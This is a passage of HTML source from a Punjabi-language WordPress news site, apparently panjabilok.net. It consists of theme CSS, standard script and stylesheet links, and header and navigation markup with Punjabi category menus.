    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/15855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a9%80-%e0%a8%b8%e0%a8%be%e0%a8%82%e0%a8%b8%e0%a8%a6-%e0%a8%a8%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%a6/" />
<link rel='shortlink' href='https://panjabilok.net/?p=15855' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-15855 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਅਮਰੀਕੀ ਸਾਂਸਦ ਨੇ ਪਾਕਿ ਰਾਜਦੂਤ ਨੂੰ ਕਿਹਾ-ਬੇਈਮਾਨ ਜੇਹਾਦੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
